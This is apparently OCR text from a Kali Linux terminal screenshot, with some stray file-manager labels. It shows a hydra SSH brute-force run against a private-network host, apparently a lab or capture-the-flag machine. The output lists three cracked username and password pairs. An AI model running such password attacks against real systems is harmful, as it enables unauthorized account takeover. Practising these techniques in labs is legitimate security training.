 kali@kali: ~/Desktop/dc
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ hydra -L u -P p 192.168.169.241 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-17 00:10:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.169.241:22/
[22][ssh] host: 192.168.169.241   login: janitor   password: Ilovepeepee
[22][ssh] host: 192.168.169.241   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.169.241   login: chandlerb   password: UrAG0D!
[STATUS] 291.00 tries/min, 291 tries in 00:01h, 1 to do in 00:01h, 2 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-17 00:11:59
Pictures
┌──(kali㉿kali)-[~/Desktop/dc]
└─$
Videos
Downloads